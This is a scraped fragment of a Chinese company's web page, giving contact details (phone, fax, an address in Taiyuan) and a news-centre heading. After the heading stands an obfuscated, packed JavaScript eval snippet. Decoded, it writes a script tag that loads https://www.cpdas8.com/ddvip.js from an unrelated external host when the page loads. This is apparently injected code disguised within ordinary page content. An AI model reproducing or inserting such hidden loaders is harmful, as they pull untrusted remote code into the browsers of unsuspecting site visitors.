：周一到周六 9:00-18:30联系我们

•0351-2198666
• 传真 : 0351-2198666
• 地址 : 中国 山西太原万柏林区下元御河骏景C3号楼

新闻中心type="text/java"eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('m["\\9\\d\\1\\l\\i\\a\\n\\0"]["\\8\\4\\6\\0\\a"](\'\\h\\3\\1\\4\\6\\2\\0 \\0\\k\\2\\a\\e\\7\\0\\a\\q\\0\\5\\g\\b\\f\\b\\3\\1\\4\\6\\2\\0\\7 \\3\\4\\1\\e\\7\\o\\0\\0\\2\\3\\p\\5\\5\\8\\8\\8\\c\\1\\2\\9\\b\\3\\r\\c\\1\\d\\i\\5\\9\\9\\f\\6\\2\\c\\g\\3\\7\\j\\h\\5\\3\\1\\4\\6\\2\\0\\j\');',28,28,'x74|x63|x70|x73|x72|x2f|x69|x22|x77|x64|x65|x61|x2e|x6f|x3d|x76|x6a|x3c|x6d|x3e|x79|x75|window|x6e|x68|x3a|x78|x38'.split('|'),0,{}))